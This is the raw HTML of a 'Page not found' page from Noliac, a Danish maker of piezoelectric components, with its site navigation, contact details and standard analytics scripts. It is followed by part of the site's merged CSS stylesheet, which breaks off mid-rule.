class="header specialfont01">Customized design</h2><div class="description">Noliac designs, develops and manufactures customized piezoelectric material, components, actuators and plug-and-play piezo solutions of high quality. We are market leading in our product quality and also in the level of custom design possibilities. This makes us your piezo partner.</div><a href="http://www.noliac.com/customized-design/" class="submenu-read-more noliac">Read more about customized design</a></div><ul><li class="no first"><a href="http://www.noliac.com/customized-design/components/">Components</a></li><li class="no"><a href="http://www.noliac.com/customized-design/sensors/">Sensors</a></li><li class="no"><a href="http://www.noliac.com/customized-design/actuators/">Actuators</a></li><li class="no"><a href="http://www.noliac.com/customized-design/transducers/">Transducers</a></li><li class="no last"><a href="http://www.noliac.com/customized-design/materials/">Materials</a></li></ul></li><li class="no"><span class="show-subs-button icon icon-angle-right"></span><a href="http://www.noliac.com/applications/">Applications</a><div class="left"><h2 class="header specialfont01">Applications</h2><div class="description">The purpose of showing examples of different types of applications is to provide inspiration to the wide range of applications that can benefit from the use of piezo. We have listed examples of the most common industries, where piezo is used, but there are practically no limits to where piezo can be used.</div><a href="http://www.noliac.com/applications/" class="submenu-read-more noliac">Read more about applications</a></div><ul><li class="no first"><a href="http://www.noliac.com/applications/test-measurement/">Test & measurement</a></li><li class="no"><a href="http://www.noliac.com/applications/industrial-equipment/">Industrial equipment</a></li><li class="no"><a href="http://www.noliac.com/applications/health-care/">Health care</a></li><li class="no"><a href="http://www.noliac.com/applications/nano-micropositioning/">Nano- & micropositioning</a></li><li class="no"><a href="http://www.noliac.com/applications/aerospace-space/">Aerospace & space</a></li><li class="no"><a href="http://www.noliac.com/applications/optical-communication-and-laser-systems/">Optical communication and laser systems</a></li><li class="no last"><a href="http://www.noliac.com/applications/sonar-systems/">Sonar systems</a></li></ul></li><li class="no"><span class="show-subs-button icon icon-angle-right"></span><a href="http://www.noliac.com/tutorials/">Tutorials</a><div class="left"><h2 class="header specialfont01">Tutorials</h2><div class="description">The purpose of our piezo tutorials is to get you closer to the world of piezo. We provide insight ranging from the basic piezoceramic material and different types of piezo actuators to complex piezo motors and piezo transformers. </div><a href="http://www.noliac.com/tutorials/" class="submenu-read-more noliac">Read more about tutorials</a></div><ul><li class="no first"><a href="http://www.noliac.com/tutorials/faq/">FAQ</a></li><li class="no"><a href="http://www.noliac.com/tutorials/manufacturing/">Manufacturing</a></li><li class="no"><a href="http://www.noliac.com/tutorials/courses-and-webinars/">Courses and webinars</a></li><li class="no"><a href="http://www.noliac.com/tutorials/piezo-basics/">Piezo basics</a></li><li class="no"><a href="http://www.noliac.com/tutorials/publications/">Publications</a></li><li class="no"><a href="http://www.noliac.com/tutorials/quasi-static-actuators/">Quasi-static actuators</a></li><li class="no last"><a href="http://www.noliac.com/tutorials/dynamic-actuators/">Dynamic actuators</a></li></ul></li><li class="no"><a href="http://www.noliac.com/contact/">Contact</a></li><li class="no last"><span class="show-subs-button icon icon-angle-right"></span><a href="http://www.noliac.com/about-us/">About us</a><div class="left"><h2 class="header specialfont01">About us</h2><div class="description">Noliac presents a unique proficiency in the field of piezoelectric technology. We design, develop and manufacture the total range of piezoelectric products - from powders to mono- and multilayer components and all the way to finished plug-and-play applications. Noliac was acquired by CTS Corporation on May 16, 2017.</div><a href="http://www.noliac.com/about-us/" class="submenu-read-more noliac">Read more about about us</a></div><ul><li class="no first"><a href="http://www.noliac.com/about-us/sales/">Sales</a></li><li class="no last"><a href="http://www.noliac.com/about-us/quality/">Quality</a></li></ul></li></ul></nav></div></div><div id="submenu"><div class="centering"></div></div></header><main id="contentcontainer"><div class="centering" id="innercontentcontainer"><section id="field_0" class="contentholder"><!--TYPO3SEARCH_begin--><article id="c932" class="csc-frame csc-frame-frame1 noliac"><div class="ctype-header"><div class="csc-header csc-header-n1"><h1 class="csc-firstHeader">Page not found</h1></div></div></article><!--TYPO3SEARCH_end--></section><section id="field_1" class="contentholder"><!--TYPO3SEARCH_begin--><article id="c651" class="csc-frame csc-frame-frame1 noliac"><div class="ctype-tcadaptivetextpic_show"><div class="tx-tc-adaptivetextpic"><div class="tx_tcadaptivetextpic"><div class="imageorient-26"><div class="fluidimagelinks"><div class="fluidimagelinksspacing"><div class="fluidimagelink single"><div class="fluidimagecontainer"><div class="imagecontainer "><a href="http://www.noliac.com/typo3temp/GB/1423174343_678080-shield-error-512_9f372f6293.jpg" target="_blank" class="fancyboxlink" data-fancybox-group="gallery-651"><img src="http://www.noliac.com/typo3temp/GB/csm_1423174343_678080-shield-error-512_15f51d5211_b7e79ddf38.jpg" width="432" height="432" class="fluidimage" alt="Page not found" ></a></div></div></div></div></div><div class="fluidimagecontent class"><p class="bodytext">The requested page can not be found.<br />Most likely reasons are:</p><ul><li>The page does not exist.</li><li>The page has been moved.</li><li>The URL is misspelled.</li><li>The page might be login restricted.</li></ul><p class="bodytext">Use the sitemap to navigate to the desired page.</p></div></div><div class="clearboth"></div></div></div></div></article><article id="c1323" class="csc-frame csc-frame-frame1 noliac"><div class="ctype-text"><div class="csc-header csc-header-n2"><h2>Please let us know what you were looking for</h2></div><p class="bodytext">We are aware of the inconvenience of not finding the page you were looking for. We would appreciate it very much, if you could let us know, which information you could not find on our website. Please let us know using this e-mail:</p><p class="bodytext"><a href="&#109;&#97;&#105;&#108;&#116;&#111;&#58;&#105;&#110;&#102;&#111;&#64;&#110;&#111;&#108;&#105;&#97;&#99;&#46;&#99;&#111;&#109;">info&#64;noliac.com</a></p><p class="bodytext">Or <a href="http://www.noliac.com/contact/">contact Sales</a>.</p><p class="bodytext">Thank you for your help!</p></div></article><!--TYPO3SEARCH_end--></section><section id="field_2" class="contentholder"><!--TYPO3SEARCH_begin--><nav id="c652" class="csc-frame csc-frame-frame1 noliac"><div class="ctype-menu"><div class="csc-header csc-header-n1"><h2 class="csc-firstHeader">Sitemap</h2></div><ul class="csc-menu csc-menu-1"><li><a href="http://www.noliac.com/products/" title="Noliac offers high quality piezoelectric components as monolayer or multilayer products with market leading performance, reliability and dimensions. We also offer piezoelectric materials and design of plug-and-play piezo-based solutions as sensors, transducers, drivers or motors based on our knowledge and experiences in the field.">Products</a></li><li><a href="http://www.noliac.com/customized-design/" title="Noliac designs, develops and manufactures customized piezoelectric material, components, actuators and plug-and-play piezo solutions of high quality. We are market leading in our product quality and also in the level of custom design possibilities. This makes us your piezo partner.">Customized design</a></li><li><a href="http://www.noliac.com/applications/" title="The purpose of showing examples of different types of applications is to provide inspiration to the wide range of applications that can benefit from the use of piezo. We have listed examples of the most common industries, where piezo is used, but there are practically no limits to where piezo can be used.">Applications</a></li><li><a href="http://www.noliac.com/tutorials/" title="The purpose of our piezo tutorials is to get you closer to the world of piezo. We provide insight ranging from the basic piezoceramic material and different types of piezo actuators to complex piezo motors and piezo transformers. ">Tutorials</a></li><li><a href="http://www.noliac.com/contact/" title="Noliac has a strong team of highly skilled professionals that is ready to help you with any questions regarding piezo and piezo technology.">Contact</a></li><li><a href="http://www.noliac.com/about-us/" title="Noliac presents a unique proficiency in the field of piezoelectric technology. We design, develop and manufacture the total range of piezoelectric products - from powders to mono- and multilayer components and all the way to finished plug-and-play applications. Noliac was acquired by CTS Corporation on May 16, 2017.">About us</a></li></ul></div></nav><!--TYPO3SEARCH_end--></section></div></main><div class="tx-tc-noliac"></div><footer class="hide-from-print"><div class="centering"><div class="contact-info" itemscope itemtype="http://schema.org/Organization"><a href="http://www.noliac.com/" class="logo"><span class="hideit" itemprop="name">Noliac - Your Piezo Partner</span></a><div itemscope itemprop="logo" itemtype="http://schema.org/ImageObject"><meta itemprop="contentUrl" content="http://www.noliac.com/apple-touch-icon.png" /></div><div class="column" itemprop="address" itemscope itemtype="http://schema.org/PostalAddress"><span itemprop="streetAddress">Hejreskovvej 18B</span><span class="inline" itemprop="postalCode">DK-3490</span><span class="inline" itemprop="addressLocality">Kvistgaard</span></div><div class="column"><a href="tel:+4549125030" target="_blank" itemprop="telephone">Tel: +45 4912 5030</a>Fax: +45 4912 5031</div><div class="column"><a href="&#109;&#97;&#105;&#108;&#116;&#111;&#58;&#105;&#110;&#102;&#111;&#64;&#110;&#111;&#108;&#105;&#97;&#99;&#46;&#99;&#111;&#109;" itemprop="email">info&#64;noliac.com</a></div><span class="hideit" itemprop="url">http://www.noliac.com/</span></div><nav><ul id="sitemap"><li><a href="http://www.noliac.com/products/">Products</a><ul><li><a href="http://www.noliac.com/products/components/">Components</a></li><li><a href="http://www.noliac.com/products/sensors/">Sensors</a></li><li><a href="http://www.noliac.com/products/actuators/">Actuators</a></li><li><a href="http://www.noliac.com/products/transducers/">Transducers</a></li><li><a href="http://www.noliac.com/products/materials/">Materials</a></li></ul></li><li><a href="http://www.noliac.com/customized-design/">Customized design</a><ul><li><a href="http://www.noliac.com/customized-design/components/">Components</a></li><li><a href="http://www.noliac.com/customized-design/sensors/">Sensors</a></li><li><a href="http://www.noliac.com/customized-design/actuators/">Actuators</a></li><li><a href="http://www.noliac.com/customized-design/transducers/">Transducers</a></li><li><a href="http://www.noliac.com/customized-design/materials/">Materials</a></li></ul></li><li><a href="http://www.noliac.com/applications/">Applications</a><ul><li><a href="http://www.noliac.com/applications/test-measurement/">Test & measurement</a></li><li><a href="http://www.noliac.com/applications/industrial-equipment/">Industrial equipment</a></li><li><a href="http://www.noliac.com/applications/health-care/">Health care</a></li><li><a href="http://www.noliac.com/applications/nano-micropositioning/">Nano- & micropositioning</a></li><li><a href="http://www.noliac.com/applications/aerospace-space/">Aerospace & space</a></li><li><a href="http://www.noliac.com/applications/optical-communication-and-laser-systems/">Optical communication and laser systems</a></li><li><a href="http://www.noliac.com/applications/sonar-systems/">Sonar systems</a></li></ul></li><li><a href="http://www.noliac.com/tutorials/">Tutorials</a><ul><li><a href="http://www.noliac.com/tutorials/faq/">FAQ</a></li><li><a href="http://www.noliac.com/tutorials/manufacturing/">Manufacturing</a></li><li><a href="http://www.noliac.com/tutorials/courses-and-webinars/">Courses and webinars</a></li><li><a href="http://www.noliac.com/tutorials/piezo-basics/">Piezo basics</a></li><li><a href="http://www.noliac.com/tutorials/publications/">Publications</a></li><li><a href="http://www.noliac.com/tutorials/quasi-static-actuators/">Quasi-static actuators</a></li><li><a href="http://www.noliac.com/tutorials/dynamic-actuators/">Dynamic actuators</a></li></ul></li><li><a href="http://www.noliac.com/contact/">Contact</a></li><li><a href="http://www.noliac.com/about-us/">About us</a><ul><li><a href="http://www.noliac.com/about-us/sales/">Sales</a></li><li><a href="http://www.noliac.com/about-us/quality/">Quality</a></li></ul></li></ul></nav><a href="http://www.typoconsult.dk" target="_blank" id="typoconsult-link" title="TYPO3 specialister - TypoConsult A/S">TYPO3 CMS by TypoConsult A/S</a></div></footer></div><section class="overlay" id="search-overlay"><span class="close icon icon-close"></span><div class="form-container"><h2>Search on Noliac</h2><div class="centering"><meta itemprop="url" content="http://www.noliac.com/" /><form action="http://www.noliac.com/search/" method="get" itemprop="potentialAction" itemscope itemtype="http://schema.org/SearchAction"><meta itemprop="target" content="http://www.noliac.com/search/?swords={swords}" /><div class="inputwrapper"><input itemprop="query-input" type="text" id="swords" class="text noliac specialfont01" autocomplete="off" name="swords" placeholder="Type search words..." /></div><div class="inputwrapper"><input type="submit" class="submit noliac specialfont01" value="Search"></div></form></div></div></section><section id="cookie-overlay"><div class="centering"><span class="info">By using this site you automatically accept the use of <a href="http://www.noliac.com/cookies/">Cookies</a> to provide you as user with the best experience.</span><span id="cookie-accept">Ok</span></div></section><section class="overlay light" id="loader-overlay"><div class="ajax-loader"><span id="ajax-loader-1"></span><span id="ajax-loader-2"></span><span id="ajax-loader-3"></span></div></section><script>(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)	})(window,document,'script','//www.google-analytics.com/analytics.js','ga');	ga('create', 'UA-6358840-1', 'auto');	ga('send', 'pageview');</script><script src="//ajax.googleapis.com/ajax/libs/jquery/1.11.3/jquery.min.js" type="text/javascript"></script><script src="//cdnjs.cloudflare.com/ajax/libs/modernizr/2.8.3/modernizr.min.js" type="text/javascript"></script><script src="http://www.noliac.com/typo3temp/compressor/merged-b89c32c8e1d30d683b5d6d5510668814.js?1575151073" type="text/javascript"></script><script type="text/javascript">jQuery(document).ready(function(){jQuery('#c651 .fancyboxlink').fancybox({prevEffect:'none',nextEffect:'none',helpers:{overlay:{locked:false},title:{type:'inside'},thumbs:{width:50,height:50}}});});</script></body></html>

--- FILE ---
content_type: text/css
request_url: http://www.noliac.com/typo3temp/compressor/merged-4b11fbad79bb4748ddcba727a41ae80c.css?1525263631
body_size: 12500
content:

html{background:#FFF;color:#000}body,div,dl,dt,dd,ul,ol,li,h1,h2,h3,h4,h5,h6,pre,code,form,fieldset,legend,input,button,textarea,p,blockquote,th,td{margin:0;padding:0}table{border-collapse:separate;border-spacing:0}fieldset,img{border:0}address,caption,cite,code,dfn,em,strong,th,var,optgroup{font-style:inherit;font-weight:inherit}del,ins{text-decoration:none}ul,ol{list-style-position:outside;margin:0}caption,th{text-align:left}h1,h2,h3,h4,h5,h6{font-size:100%;font-weight:400}q:before,q:after{content:''}abbr,acronym{border:0;font-variant:normal}sup{vertical-align:super}sub{vertical-align:sub}legend{color:#000}input,button,textarea,select{font-size:100%}table,thead,tbody,tr,td,th{font-family:inherit;font-size:inherit;line-height:inherit}main{display:block}
@font-face {
  font-family:'Lato';
  src:url("http://www.noliac.com/fileadmin/templates/web/fonts/Lato/Regular/font.eot?t=13");
  src:url("http://www.noliac.com/fileadmin/templates/web/fonts/Lato/Regular/font.eot?t=13#iefix") format("embedded-opentype"), url("http://www.noliac.com/fileadmin/templates/web/fonts/Lato/Regular/font.woff2?t=13") format("woff2"), url("http://www.noliac.com/fileadmin/templates/web/fonts/Lato/Regular/font.woff?t=13") format("woff"), url("http://www.noliac.com/fileadmin/templates/web/fonts/Lato/Regular/font.ttf?t=13") format("truetype"), url('http://www.noliac.com/fileadmin/templates/web/fonts/Lato/Regular/font.svg?t=13#font') format('svg');
  font-weight:normal;
  font-style:normal;
}
@font-face {
  font-family:'Open Sans Condensed';
  src:url("http://www.noliac.com/fileadmin/templates/web/fonts/OpenSansCondensed/Light/font.eot?t=13");
  src:url("http://www.noliac.com/fileadmin/templates/web/fonts/OpenSansCondensed/Light/font.eot?t=13#iefix") format("embedded-opentype"), url("http://www.noliac.com/fileadmin/templates/web/fonts/OpenSansCondensed/Light/font.woff2?t=13") format("woff2"), url("http://www.noliac.com/fileadmin/templates/web/fonts/OpenSansCondensed/Light/font.woff?t=13") format("woff"), url("http://www.noliac.com/fileadmin/templates/web/fonts/OpenSansCondensed/Light/font.ttf?t=13") format("truetype"), url('http://www.noliac.com/fileadmin/templates/web/fonts/OpenSansCondensed/Light/font.svg?t=13#font') format('svg');
  font-weight:normal;
  font-style:normal;
}
@font-face {
  font-family:"tc-noliac";
  src:url("http://www.noliac.com/fileadmin/templates/web/fonts/tc-noliac.eot?t=13");
  src:url("http://www.noliac.com/fileadmin/templates/web/fonts/tc-noliac.eot?t=13#iefix") format("embedded-opentype"), url("http://www.noliac.com/fileadmin/templates/web/fonts/tc-noliac.woff?t=13") format("woff"), url("http://www.noliac.com/fileadmin/templates/web/fonts/tc-noliac.ttf?t=13") format("truetype"), url("http://www.noliac.com/fileadmin/templates/web/fonts/tc-noliac.svg?t=13#tc-noliac") format("svg");
  font-weight:normal;
  font-style:normal;
}
[data-icon]:before {
  font-family:"tc-noliac" !important;
  content:attr(data-icon);
  font-style:normal !important;
  font-weight:normal !important;
  font-variant:normal !important;
  text-transform:none !important;
  speak:none;
  -webkit-font-smoothing:antialiased;
  -moz-osx-font-smoothing:grayscale;
}
[class^="icon-"]:before, [class*=" icon-"]:before {
  font-family:"tc-noliac" !important;
  font-style:normal !important;
  font-weight:normal !important;
  font-variant:normal !important;
  text-transform:none !important;
  speak:none;
  -webkit-font-smoothing:antialiased;
  -moz-osx-font-smoothing:grayscale;
}
.icon-plus:before { content:"a"; }
.icon-search:before { content:"b"; }
.icon-menu:before { content:"c"; }
.icon-angle-down:before { content:"d"; }
.icon-angle-up:before { content:"e"; }
.icon-angle-left:before { content:"f"; }
.icon-angle-right:before { content:"g"; }
.icon-close:before { content:"i"; }
.icon-warning:before { content:"h"; }
.icon-info:before { content:"j"; }
.icon-error:before { content:"k"; }
.icon-success:before { content:"m"; }
.icon-twitter:before { content:"l"; }
.icon-linkedin:before { content:"n"; }
.icon-question:before { content:"o"; }
.icon-help:before { content:"p"; }
* {
  -webkit-box-sizing:border-box;
  -moz-box-sizing:border-box;
  box-sizing:border-box;
}
@-moz-keyframes ajaxload {
  0% {
    width:10px;
    height:10px;
    background-color:#A2091A;
    -moz-transform:translateY(0);
  }
  100% {
    width:24px;
    height:24px;
    background-color:#FFFFFF;
    -moz-transform:translateY(-21px);
  }
}
@-webkit-keyframes ajaxload {
  0% {
    width:10px;
    height:10px;
    background-color:#A2091A;
    -webkit-transform:translateY(0);
  }
  100% {
    width:24px;
    height:24px;
    background-color:#FFFFFF;
    -webkit-transform:translateY(-21px);
  }
}
@-ms-keyframes ajaxload {
  0% {
    width:10px;
    height:10px;
    background-color:#A2091A;
    -ms-transform:translateY(0);
  }
  100% {
    width:24px;
    height:24px;
    background-color:#FFFFFF;
    -ms-transform:translateY(-21px);
  }
}
@-o-keyframes ajaxload {
  0% {
    width:10px;
    height:10px;
    background-color:#A2091A;
    -o-transform:translateY(0);
  }
  100% {
    width:24px;
    height:24px;
    background-color:#FFFFFF;
    -o-transform:translateY(-21px);
  }
}
@keyframes ajaxload {
  0% {
    width:10px;
    height:10px;
    background-color:#A2091A;
    transform:translateY(0);
  }
  100% {
    width:24px;
    height:24px;
    background-color:#FFFFFF;
    transform:translateY(-21px);
  }
}
html {
  height:100%;
  overflow-y:scroll;
  font-size:62.5%;
  background-color:#EFEFEF;
  -webkit-font-smoothing:antialiased;
  -webkit-text-size-adjust:none;
}
html.no-placeholder .label-no-placeholder { display:block; }
body {
  font-family:'Lato', helvetica, verdana, tahoma, arial, sans-serif;
  font-size:1.5em;
  line-height:1.5em;
  padding:0;
  color:#000;
}
body .label-no-placeholder { display:none !important; }
body .noliacbutton {
  background-color:#A2091A;
  color:#FFF;
  width:100%;
  padding:10px;
  display:block;
  margin-bottom:20px;
  text-align:center;
  border-radius:0 10px;
}
body .ajax-loader {
  text-align:center;
  width:80px;
  height:50px;
  position:absolute;
  left:50%;
  margin-left:-40px;
  top:50%;
  margin-top:-25px;
}
body .ajax-loader span {
  display:inline-block;
  vertical-align:middle;
  width:10px;
  height:10px;
  margin:25px auto;
  background:#A2091A;
  -moz-border-radius:50px;
  -moz-animation:ajaxload 1.1s infinite alternate;
  -webkit-border-radius:50px;
  -webkit-animation:ajaxload 1.1s infinite alternate;
  -ms-border-radius:50px;
  -ms-animation:ajaxload 1.1s infinite alternate;
  -o-border-radius:50px;
  -o-animation:ajaxload 1.1s infinite alternate;
  border-radius:50px;
  animation:ajaxload 1.1s infinite alternate;
}
body #ajax-loader-1 {
  -moz-animation-delay:0s;
  -webkit-animation-delay:0s;
  -ms-animation-delay:0s;
  -o-animation-delay:0s;
  animation-delay:0s;
}
body #ajax-loader-2 {
  -moz-animation-delay:0.33s;
  -webkit-animation-delay:0.33s;
  -ms-animation-delay:0.33s;
  -o-animation-delay:0.33s;
  animation-delay:0.33s;
}
body #ajax-loader-3 {
  -moz-animation-delay:0.66s;
  -webkit-animation-delay:0.66s;
  -ms-animation-delay:0.66s;
  -o-animation-delay:0.66s;
  animation-delay:0.66s;
}
body .lowercase { text-transform:lowercase; }
body .uppercase { text-transform:uppercase; }
body .noliac {
  border-radius:0 10px;
  overflow:hidden;
}
body .noliac-medium-card {
  border-radius:0 0 0 10px;
  overflow:hidden;
}
body .noliac-large-card {
  border-radius:0 10px 0 0;
  overflow:hidden;
}
body IMG.responsive {
  width:100%;
  height:auto;
  display:block;
}
body #innercontentcontainer {
  padding-top:0px;
  padding-right:0px;
  padding-bottom:40px;
  padding-left:0px;
}
body .centering {
  *zoom:1;
  padding-right:20px !important;
  padding-left:20px !important;
  max-width:1440px !important;
  margin:0 auto;
  width:100%;
}
body .centering:before, body .centering:after {
  content:"";
  display:table;
}
body .centering:after { clear:both; }
body .specialfont01 { font-family:'Open Sans Condensed'; }
body .logo {
  display:block;
  background-size:100% 100%;
  background-repeat:no-repeat;
  background-image:url('/fileadmin/templates/web/images/background/logo.svg?t=13');
  height:80px;
  width:115px;
  float:left;
}
.no-svg body .logo {
  background-image:url('/fileadmin/templates/web/images/background/logo.png?t=13');
  filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='/fileadmin/templates/web/images/background/logo.png?t=13',sizingMethod='scale');
  -ms-filter:"progid:DXImageTransform.Microsoft.AlphaImageLoader(src='/fileadmin/templates/web/images/background/logo.png?t=13',sizingMethod='scale')";
}
body.fixed #tagline { margin-left:20px; }
body.fixed #cts-logo { display:none; }
body.fixed #cts-logo-tablet {
  display:inline-block;
  margin-left:20px;
  margin-top:15px;
}
body.fixed #horizontal-menu {
  top:0;
  width:100%;
  background:#FFF;
  z-index:999;
  padding:0;
  box-shadow:0px 1px 15px -5px #888888;
  -moz-box-shadow:0px 1px 15px -5px #888888;
  -webkit-box-shadow:0px 1px 15px -5px #888888;
}
body.fixed #horizontal-menu .logo {
  margin-top:15px;
  height:50px;
  width:159.5px;
}
body.fixed #submenu {
  position:fixed;
  top:80px;
  width:100%;
  z-index:999;
}
body.fixed #breadcrumb.fixed { margin-top:200px; }
body.fixed #innercontentcontainer.fixed { margin-top:80px; }
body.fixed #contentcontainer.fixed { margin-top:120px; }
body #upperlayer {
  position:relative;
  z-index:200;
}
body #cookie-overlay {
  display:none;
  padding-top:20px;
  padding-right:0px;
  padding-bottom:20px;
  padding-left:0px;
  background:#FFF;
  position:fixed;
  top:0;
  width:100%;
  z-index:999;
  box-shadow:0px 1px 15px -5px #888888;
  -moz-box-shadow:0px 1px 15px -5px #888888;
  -webkit-box-shadow:0px 1px 15px -5px #888888;
}
body #cookie-overlay .info {
  float:left;
  color:#888888;
  max-width:80%;
}
body #cookie-overlay .info a {
  text-transform:lowercase;
  text-decoration:none;
}
body #cookie-overlay #cookie-accept {
  float:right;
  color:#A2091A;
  text-transform:uppercase;
  cursor:pointer;
}
body header {
  *zoom:1;
  background-color:#FFF;
  border-bottom:40px solid #EFEFEF;
}
body header:before, body header:after {
  content:"";
  display:table;
}
body header:after { clear:both; }
body header #horizontal-menu {
  padding-top:60px;
  padding-right:0px;
  padding-bottom:60px;
  padding-left:0px;
}
body header #tagline {
  float:left;
  line-height:80px;
  color:#888888;
  margin-left:30px;
  text-decoration:none;
  font-size:24px;
  text-transform:lowercase;
  -webkit-transition-property:color;
  -moz-transition-property:color;
  -o-transition-property:color;
  -ms-transition-property:color;
  transition-property:color;
  -webkit-transition-duration:0.2s;
  -moz-transition-duration:0.2s;
  -o-transition-duration:0.2s;
  -ms-transition-duration:0.2s;
  transition-duration:0.2s;
  -webkit-transition-timing-function:ease;
  -moz-transition-timing-function:ease;
  -o-transition-timing-function:ease;
  -ms-transition-timing-function:ease;
  transition-timing-function:ease;
}
body header #tagline:hover { color:#545454; }
body header #cts-logo {
  float:left;
  margin-left:30px;
}
body header #cts-logo-tablet { display:none; }
body header #cts-logo-smartphone { display:none; }
body header #tools { float:right; }
body header #tools #search-button {
  padding-right:0;
  color:#A2091A;
  display:block;
  height:30px;
  line-height:30px;
  cursor:pointer;
  border-left:1px solid #A2091A;
  padding-left:35px;
  font-size:25px;
  margin-top:25px;
  -webkit-transition-property:color;
  -moz-transition-property:color;
  -o-transition-property:color;
  -ms-transition-property:color;
  transition-property:color;
  -webkit-transition-duration:0.2s;
  -moz-transition-duration:0.2s;
  -o-transition-duration:0.2s;
  -ms-transition-duration:0.2s;
  transition-duration:0.2s;
  -webkit-transition-timing-function:ease;
  -moz-transition-timing-function:ease;
  -o-transition-timing-function:ease;
  -ms-transition-timing-function:ease;
  transition-timing-function:ease;
}
body header #tools #search-button:hover { color:#888888; }
body header #tools #burger-menu-button { display:none; }
body header nav { float:right; }
body header nav ul {
  *zoom:1;
  float:right;
}
body header nav ul:before, body header nav ul:after {
  content:"";
  display:table;
}
body header nav ul:after { clear:both; }
body header nav ul li {
  float:left;
  list-style:none;
  padding-top:20px;
  padding-bottom:20px;
  padding-right:35px;
}
body header nav ul li a {
  color:#A2091A;
  display:block;
  line-height:30px;
  text-decoration:none;
  font-size:24px;
  padding-top:5px;
  padding-bottom:5px;
  -webkit-transition-property:color;
  -moz-transition-property:color;
  -o-transition-property:color;
  -ms-transition-property:color;
  transition-property:color;
  -webkit-transition-duration:0.2s;
  -moz-transition-duration:0.2s;
  -o-transition-duration:0.2s;
  -ms-transition-duration:0.2s;
  transition-duration:0.2s;
  -webkit-transition-timing-function:ease;
  -moz-transition-timing-function:ease;
  -o-transition-timing-function:ease;
  -ms-transition-timing-function:ease;
  transition-timing-function:ease;
}
body header nav ul li a:hover { color:#888888; }
body header nav ul li a.active {
  box-shadow:inset 0px -3px 0px 0px #A2091A;
  -moz-box-shadow:inset 0px -3px 0px 0px #A2091A;
  -webkit-box-shadow:inset 0px -3px 0px 0px #A2091A;
}
body header nav ul li.act a {
  box-shadow:inset 0px -3px 0px 0px #A2091A;
  -moz-box-shadow:inset 0px -3px 0px 0px #A2091A;
  -webkit-box-shadow:inset 0px -3px 0px 0px #A2091A;
  color:#545454;
}
body header nav ul li div { display:none; }
body header nav ul li ul { display:none; }
body header nav ul li .show-subs-button { display:none; }
body header #submenu {
  padding-top:40px;
  padding-right:0px;
  padding-bottom:40px;
  padding-left:0px;
  background:#A2091A;
  display:none;
  font-size:16px;
}
body header #submenu .left {
  width:40%;
  float:left;
}
body header #submenu .left .header {
  color:#FFF;
  font-size:35px;
  text-transform:uppercase;
}
body header #submenu .left .description {
  color:#FFF;
  margin-bottom:20px;
}
body header #submenu .left a.submenu-read-more {
  display:inline-block;
  text-decoration:none;
  padding:5px 15px;
  background-color:#8a0816;
  color:#FFF;
}
body header #submenu .left a.submenu-read-more:hover {
  background-color:#720612;
  padding-right:15px;
  padding-left:15px;
}
body header #submenu ul {
  width:50%;
  float:right;
}
body header #submenu ul li {
  float:left;
  width:50%;
  list-style:none;
}
body header #submenu ul li a {
  text-decoration:none;
  width:90%;
  padding:5px 15px;
  display:block;
  color:#FFF;
}
body header #submenu ul li a:hover { background-color:#8a0816; }
body #breadcrumb {
  padding-top:0px;
  padding-right:0px;
  padding-bottom:40px;
  padding-left:0px;
}
body #breadcrumb ul li {
  list-style:none;
  display:inline-block;
  font-size:1.2em;
  line-height:1.2em;
  text-transform:uppercase;
}
body #breadcrumb ul li:last-of-type a { color:#000; }
body #breadcrumb ul li:last-of-type a:after { content:""; }
body #breadcrumb ul li a { text-decoration:none; }
body #breadcrumb ul li a:after {
  content:"/";
  padding:0 5px;
}
body #contentcontainer {
  *zoom:1;
  background-color:#EFEFEF;
}
body #contentcontainer:before, body #contentcontainer:after {
  content:"";
  display:table;
}
body #contentcontainer:after { clear:both; }
body.ds_2 #field_0 {
  *zoom:1;
  width:100%;
  overflow:hidden;
  min-height:1px;
}
body.ds_2 #field_0:before, body.ds_2 #field_0:after {
  content:"";
  display:table;
}
body.ds_2 #field_0:after { clear:both; }
body.ds_2 #field_1 {
  *zoom:1;
  float:left;
  width:75%;
  overflow:hidden;
  min-height:1px;
  padding-right:20px;
}
body.ds_2 #field_1:before, body.ds_2 #field_1:after {
  content:"";
  display:table;
}
body.ds_2 #field_1:after { clear:both; }
body.ds_2 #field_2 {
  *zoom:1;
  float:right;
  width:25%;
  overflow:hidden;
  min-height:1px;
  padding-left:20px;
}
body.ds_2 #field_2:before, body.ds_2 #field_2:after {
  content:"";
  display:table;
}
body.ds_2 #field_2:after { clear:both; }
body.ds_2 #field_10 {
  *zoom:1;
  width:100%;
  overflow:hidden;
  min-height:1px;
}
body.ds_2 #field_10:before, body.ds_2 #field_10:after {
  content:"";
  display:table;
}
body.ds_2 #field_10:after { clear:both; }
body.ds_3 #field_0 {
  width:100%;
  overflow:hidden;
  min-height:1px;
}
body footer {
  background-color:#FFF;
  padding-top:60px;
  padding-right:0px;
  padding-bottom:80px;
  padding-left:0px;
}
body footer .contact-info {
  display:table;
  width:100%;
}
body footer .contact-info .column {
  display:table-cell;
  float:left;
  margin-left:80px;
  height:80px;
  padding-top:20px;
}
body footer .contact-info .column:first-of-type { margin-left:40px; }
body footer .contact-info .column span { display:block; }
body footer .contact-info .column span.inline { display:inline; }
body footer .contact-info .column span.inline:after { content:" "; }
body footer .contact-info .column a {
  display:block;
  color:inherit;
  text-decoration:none;
}
body footer nav #sitemap { margin-top:60px; }
body footer nav #sitemap li {
  list-style:none;
  width:25%;
  float:left;
  margin-bottom:60px;
}
body footer nav #sitemap li:nth-of-type(4n + 1) { clear:left; }
body footer nav #sitemap li a {
  color:#A2091A;
  text-decoration:none;
  text-transform:uppercase;
  margin-bottom:10px;
  display:block;
}
body footer nav #sitemap li ul li {
  width:100%;
  margin-bottom:0;
}
body footer nav #sitemap li ul li a {
  text-transform:none;
  margin-bottom:5px;
}
body footer #typoconsult-link {
  position:absolute;
  bottom:20px;
  right:20px;
  color:#cbcbcb;
  text-decoration:none;
  font-size:12px;
}
body .overlay {
  width:100%;
  height:100%;
  position:fixed;
  top:0;
  left:0;
  z-index:999;
  background:#000;
  background:rgba(0,0,0,0.9);
  display:none;
}
body .overlay.light { background:rgba(255,255,255,0.9); }
body .overlay .loader {
  position:absolute;
  top:50%;
  margin-top:-32px;
  left:50%;
  margin-left:-32px;
}
body .overlay .close {
  color:#FFF;
